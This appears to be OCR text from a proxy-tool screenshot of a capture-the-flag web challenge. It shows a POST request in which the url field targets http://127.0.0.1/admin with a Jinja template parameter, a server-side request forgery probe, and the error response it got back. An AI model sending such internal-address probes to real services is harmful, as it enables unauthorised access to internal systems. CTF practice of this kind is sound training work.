 Request
Pretty
Raw
Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://wormhole.sunshinectf.games
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://wormhole.sunshinectf.games/fetch
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Allow: true
22
23 url=http://127.0.0.1/admin?template=Jinja
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
\n
https://example.com
Enter a complete URL including http:// or https://
LAUNCH REQUEST
ERROR: HTTPConnectionPool(host='127.0.0.1',
port=80): Max retries exceeded with url: /admin?template=Jinja (Caused by
NewConnectionError('<urllib3.connection.HTTPConnection object at
0x7989bc777ac0>: Failed to establish a new connection: [Errno 111]
Connection refused'))
6,182 bytes | 422 millis
Inspector
Notes
Explanations
Custom action